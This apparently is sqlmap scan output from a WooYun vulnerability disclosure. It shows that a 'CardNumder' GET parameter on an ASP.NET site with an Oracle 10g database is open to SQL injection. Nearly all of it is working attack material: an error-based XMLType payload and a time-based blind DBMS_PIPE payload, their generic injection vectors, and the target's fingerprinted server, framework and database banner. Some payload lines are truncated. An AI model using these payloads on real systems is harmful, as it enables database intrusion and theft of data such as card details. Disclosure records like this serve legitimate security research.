 2 ---
3 Parameter: CardNumder (GET)
4 Type: error-based
5 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
6 Payload: CardNumder=' AND 9447=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (9447=9447) THEN
7 Vector: AND [RANDNUM]=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_START]'||(REPLACE(REPLACE(REPLACE(REPLACE(([QUERY]),' ','[SPACE_REPLACE]'),'$','[DO
8
9 Type: AND/OR time-based blind
10 Title: Oracle AND time-based blind
11 Payload: CardNumder=' AND 9507=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(111)||CHR(97)||CHR(82),5) AND 'HuAI'='HuAI
12 Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAGE('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
13 ---
14 web server operating system: Windows 2008 or Vista
15 web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
16 back-end DBMS: Oracle
17 banner: 'Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod'
www.wooyun.org